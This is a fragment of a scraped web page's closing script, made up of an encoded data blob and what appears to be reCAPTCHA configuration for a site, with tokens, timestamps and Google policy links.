wp5YFcOCwp/CgTJjScOgbMOeasO+asOFCwTDucKIw6QoAxPCsSXCjMOXw7vClCA+wot6wq/DvzXCm1NJwrzDvMKww7TDgWJ5w5NrTcK0PcOvwqBcXsK0CFgNw7vCrR3DsMKIwrBnNsKiFXgyw4wFw6dQOy3CoysOwoNkw69zwpPDvEPCgHsbw47Djg15Ki/CtChrwpDCn2DDnEHDmMO1SHILw6vCqSDDhEzDp8KAwq/DkcK6w6RRw4RaC2fCsFNjw5bDv8KmUcOTw7LChcKvwplTGcOCH8O+w7dDw4QgTRsCaizDvcOaw7zDrAHCj0TDtmfDkWh9b18CTDfCs8K8SxwVw6vDpMKEwoFnOcODwqlNDAzCjF8Kw7HCs8OVw7LDjF0cbzPCpGo/[base64]/Cp8ObTMKPN3QswqpAOcKTd8Kew657wqPDtcOyX3Y7w5dhw7rChzDCtMOSTsOLI2jDo8Kqwox8w488w4nCi2zDnEsswoQ8KCTDtDIPBMKZwo3DsU1Dw5/Cu8O1e28/w4PCosO4w7rDmsOFaztSwrcrwrbCsxodVQ7DkTPDpsONw7nCthwIBsOHMcKRwp7DgU/CnGTCi8KUcH4fw7s4LVHDhcKUWsOSw7/[base64]/CmgnDhsKxwqogw6PDksOEw6AHdsOZXMOZwqzDncOuwrNVaiMRwolzwrjCiiDChGMpB2ZXEX7DosOUXcKjwoQiF8KNTMOHVhRZJsOyMkobwpphw5UEZcKBVcO4w7nCvnrCohQlGsK7w63DlR0GWMKlD8O0bE87w7DDgsKBFVjDscKIw6A5DjPDhcOvwqZpSsO/Xw/[base64]/Dgkc3YMK9FsKtPsObw5txEsKgHcKfwobDjkPCtcO4w5BDwr/[base64]/[base64]/wrrClcKWw4tfE8KiwpXCgcOWYwfCkcKUfcOdw4JgwobCmsKmwrR4PMK1b8O6wrokwrbDv8KWfGTCocK7w5rDpCgywrMTGsKUwoNBWjHDosK8Fm1Iw4TCg2tRwrXDu03CnBfDkS/CgSdtw7zCv8KDwpXDqsKGwqQtYMOlZcOWfMOBFUHCtsK2KSRswonDmGdGwqccOgIBP00qwqbCucOBwp7DnMKdwq9Yw7kwbTMTwpV8MTXCtcOBwoLDi8K/wqTDui3DmBwxw5/DpsKNN8OAaVPDtA/DmhLCvsOiTV0/TjTDnWjDlMKnwrJTZB4mw4DDiTI/VHnCtCLDkFUnCjDCnMKHQsOZVxFKwrhaFMK3w5lubns8ZcOrw5fCucK9Mg92w4rDqsKvI343VcODIsKUcCnCt000w5vDucKGwoghCxbDlcOpAMKtE3TCvQrDsMKNNzFOFwbCvMK0wroIwqUCNcKvasOIwoDCtsKveUsdw6o\\u003d\x22],null,[\x22conf\x22,null,\x226LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jesuisanimateur.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AJxoYHj2ynFVyIU+Xo8dBDkQ5aC8WWVNdl2ypcuE8y4\\u003d\x22,1,0,null,1,1769063078766,0,0,[199,136,115,150,102],null,[153,54,238],\x22RC-vFe_z-7LLrfXFQ\x22,null,null,null,null,null,\x220dAFcWeA7ld_g3RUUouqENSycHlOXbYRBkXPPCa7oJcxACCp6IonMlxq7f6X71CjNbY0LPRcNAqlh95G0fpUxFPOTV-4PUrZxOuA\x22,1769145879004]");
    </script></body></html>